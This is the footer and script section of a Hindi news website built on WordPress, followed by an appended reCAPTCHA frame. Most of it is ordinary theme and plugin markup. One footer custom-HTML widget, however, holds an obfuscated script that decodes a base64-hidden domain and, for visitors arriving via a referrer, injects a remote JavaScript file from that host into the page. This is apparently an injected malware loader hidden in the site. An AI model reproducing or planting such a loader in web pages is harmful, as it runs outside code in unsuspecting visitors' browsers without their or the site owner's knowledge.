</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/gargi-college-demonstration-continues-on-administrations-silence-case-registered-hrd-ministry-seeks-response/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"cd0d9da870","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 03:48:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M-_ltR8jobd3Zl1mfQTjIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769293093970');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>